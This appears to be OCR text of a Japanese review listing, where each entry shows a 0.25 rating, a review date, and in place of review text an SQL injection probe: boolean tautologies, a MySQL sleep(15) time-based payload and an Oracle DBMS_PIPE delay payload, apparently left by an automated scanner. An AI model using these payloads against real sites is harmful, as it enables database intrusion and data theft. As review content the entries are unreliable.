
0.25
2025年12月30日にレビュー済み
-1 OR 2+373-373-1=0+0+0+1
0.25
2025年12月30日にレビュー済み
-1 OR 2+281-281-1=0+0+0+1 --
0.25
2025年12月30日にレビュー済み
w7HKIFYZ
0.25
2025年12月30日にレビュー済み
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
0.25
2026年3月13日にレビュー済み
'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||
CHR(98),15)||'
0.25
2026年3月13日にレビュー済み